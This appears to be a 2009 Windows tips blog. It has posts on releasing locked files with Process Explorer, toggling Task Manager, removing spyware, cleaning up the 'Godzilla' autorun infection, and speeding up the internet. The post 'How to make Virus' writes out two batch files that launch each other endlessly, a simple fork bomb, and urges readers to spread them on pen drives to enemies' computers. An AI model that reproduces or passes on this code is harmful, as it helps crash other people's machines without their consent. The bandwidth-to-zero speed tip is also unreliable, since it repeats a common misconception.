  • File/Folder is being used by applications. Please close the application and then try again.

Solution:

You need to kill the handle. To kill the handle, use Process Explorer from Sysinternals (at URL: http://technet.microsoft.com/en-us/sysinternals/bb896653.aspx)

How to delete the handle:

  • Run Process Explorer
  • Go to Find menu > Enter File/Folder name and then click on Search. You will see a list of processes blocking the file/folder.
  • Right click on the process and then click on Close Handle > Click Ok for confirmation.

Now you can successfully delete the file.

"Access Is Denied" Error Message When You Try To Delete A File/Folder

This article explains how you can use Process Explorer, a tool from Sysinternals (now subsidiary of Microsoft), to kill the lock on files and folders.

You will get "Access Is Denied" error message when you try to delete a file or folder. This happens when file or folder is being used by processes running in the system and you do not know which process it is!

Windows doesn't ship with any tool that can be used to find out which process is locking up the file or folder. You need to use Process Explorer tool to find the lock on the file and then kill the lock so that you can delete the file and folder.

Steps:

  • Download Process Explorer at here (http://technet.microsoft.com/en-us/sysinternals/bb896653.aspx)
  • Note the file name or folder you're trying to delete
  • Run Process Explorer > Find > Find Handle > Enter the file or folder name in "Handle or DLL Substring" Dialogue box
  • Click on Search
  • Right Click on the handle and then click "Close Handle" > Press Yes when promoted.

Now you can successfully delete the file or folder you are trying to delete.

How to Enable/Disable Task Manager

There is a registry hack to Enable or disable Windows NT TaskManager. The same registry hack applies to Windows 2000 and Windows XP.

Hive: HKEY_CURRENT_USER
Key: Software\Microsoft\Windows\CurrentVersion\Policies\System
Name: DisableTaskMgr
Type: REG_DWORD
Value: 1=Enablethis key, that is DISABLE TaskManager
Value: 0=Disablethis key, that is Don't Disable, Enable TaskManager

As part of the enhanced management available in Windows 2000 and Windows XP, rather than risking a registry change, as an administrator you can enable or disable Windows 2000 Pro or Windows XP Pro's TaskManager using Group Policy Editor. This can be applied to the local policy. Note: if you are trying to override your organizations group policy, you can't. As soon as you re-authenticate to the domain, the domain or OU Group Policy will rewrite the registry setting. But if the TaskManager was accidently disabled or you need to control this item for a set of standalone boxes this is for you:

  • Click Start
  • Click Run
  • Enter gpedit.msc in the Open box and click OK
  • In the Group Policy settings window
    • Select User Configuration
    • Select Administrative Templates
    • Select System
    • Select Ctrl+Alt+Delete options
    • Select Remove Task Manager
    • Double-click the Remove Task Manager option
And as I mentioned above, since the policy is Remove Task Manager, by disabling the policy, you are enabling the Task Manager.

Tuesday, February 3, 2009

How to Remove Virus and Spyware

This is an easy to follow 10 steps on how to removing virus and spyware from your computer using free software

If your computer keeps on rebooting do the following first

* Continuously press f8 during boot up then select safe mode
* Once your in safe mode goto start > run > type msconfig > click on start up > unchecked everything click apply then reboot.

Tools we're going to use, you need to download the following:

- Sysclean from Trendmicro Sysclean is a standalone virus scanner.
- Latest Definition file for Sysclean its the updated virus pattern/definition file from Trendmicro.
- Adaware -a free spyware/malware scanner. get it at www.lavasoftusa.com

If you can't find the free Adaware or it doesn't work for you, Spybot search and destroy is a good alternative you can get it at www.safer-networking.org

- Avast - a good free antivirus software, get it at WWW.avast.com

Now that you have downloaded everything, lets proceed to step 1

Step 1 - Extract the latest Trendmicro Pattern file on the same folder were sysclean.com is located

Step 2 - Install Adaware and run update

Step 3 - Restart/Reboot your computer, then continously press F8 then select safe mode

Step 4 - Once in safe mode, run Sysclean.com then click on scan to do a full virus scan, you should see it extracting in a dos window

Step 5 - Start up Adaware then click scan select "Smart scan"

Step 6 - Wait for both to finish, delete whatever Adaware find, Sysclean will almost always delete the stuff(virus, malware) it find.

Step 7 - Restart your PC once your virus adware spyware scanning is done

Step 8 - Install, register and update Avast antivirus for home user its free, to prevent future infection

Step 9 - Do a full virus scan using Avast antivirus

Step 10 - Once done scanning with Avast antivirus reboot/restart for the last time, then your done.

Saturday, January 31, 2009

How to Remove AUTOPLAY to Hard disk Drives

Most of my friends on my network always has this problem.Yesterday this problem even creeped into my PC. So,I did some search about this thing and found the solution.
This problem is named as "Hacked by Godzilla Virus " by the people. It creates a auto play option on the Right click menu of your hard disk drives making you unable to open them by double clicking.
However you can open them by Right click -->Open or Explore. It changes the text of Internet Explorer title bar to "Hacked by Godzilla". Now here is the solution :

  • Go to any folder.In that on the top menu go to Tools--> Folder Options , which will be beside File,Edit,View,Favorites
  • A window pops up after you click on folder options.In that window go to View tab and select the option Show hidden files and folders.Now uncheck the option Hide protected Operating system files.Click OK
  • Now Open your drives (By Right click and select Explore. Don't double click!) Delete autorun.inf and MS32DLL.dll.vbs or MS32DLL.dll (use Shift+Delete as it deletes files forever.) Do as same in all drives include Handy Drive and Floppy disk.
  • Open folder C:\WINDOWS to delete MS32DLL.dll.vbs or MS32DLL.dll (Use Shift+Delete )
  • Go to start --> Run --> Regedit and the Registry editor will open
  • Now navigate in the left pane as follows: HKEY_LOCAL_MACHINE --> Software --> Microsoft --> Windows --> Current Version --> Run .Now delete the entry MS32DLL (Use Delete key on keyboard)
  • Go to HKEY_CURRENT_USER --> Software --> Microsoft --> Internet Explorer --> Main and delete the entry Window Title “Hacked by Godzilla
  • Now open the Group Policy Editor by typing gpedit.msc in Start --> Run and pressing Enter.
  • Go to User Configuration --> Administrative Templates --> System . Double Click on entry Turn Off Autoplay then Turn Off Autoplay Properties will display.Do as follows:
  1. Select Enabled
  2. Select All drives
  3. Click OK
Use this Steps and Restart the Computer, Again this problem continues then follow these steps with above steps
  • Now go to start --> Run and type msconfig there and press Enter.A system configuration utility dialogue will open.
  • Go to startup tab in it and uncheck MS32DLL .Now click Ok and when the system configuration utility asks for Restart ,click on exit without Restart.
  • Now go to Tools --> Folder Options on the top menu of some folder again and select the Do not show Hidden files and check Hide operating system files.
  • Go to your Recycle Bin and empty it to prevent any possiblity of MS322DLL.dll.vbs lying there.
  • Now Restart your PC once and you can now open your Hard disk drives by Double clicking on them.
Now you find the Autoplay problem will not continue to your Hard disk drives. Enjoy with your Computer without Godzilla Virus. Keep watching my Blogs for New Updates. Give comments on this Problem. Bye Bye........................

Friday, January 30, 2009

How to make Virus


First Right click on Desktop

Then Select New <--> Text Document

Right click on it and Select Edit an Enter the matter as

:ONE
:start BOB
:GOTO ONE

Save it as JOE.BAT

Then again Select New <--> Text Document

Right click on it and Select Edit and Enter the matter as

:ONE
;START JOE.Bat
:GOTO ONE

Save it as BOB.BAT

Then Copy The Files and Send it by PEN DRIVES to yours ENEMY COMPUTERS

Wednesday, January 28, 2009

How to Increase Net Speed


At present, Everyone facing the problem of low Net Speed in their computers, it is easy to improve Net Speed. To improve the Net Speed, you need to follow the steps as follows:

Click Start

Goto Run

Type gpedit.msc and then hit Enter

Then you have a dialog box in your monitor

under Local Computer Policy , click on Administrative Templates

In Administrative Templates , Go to Network and click on
QOS Packet Scheduler

Then Double Click on Limit Reservable Bandwidth
Properties

Put data Selection dot to Enabled (jus make it Enabled).

Now change the Bandwith to zero (i.e. 0 ) % .

Press Apply, then Press Ok . Now Restart your computer...

Dz it ...


Enjoy! Yahoo..................

It is the easy to improve yours Net Speed. Try it and enjoy surfing in Net with High speed.Don't forget to post yours Comments.

Related Posts Plugin for WordPress, Blogger...

 
Design by Wordpress Theme | Bloggerized by Free Blogger Templates | coupon codes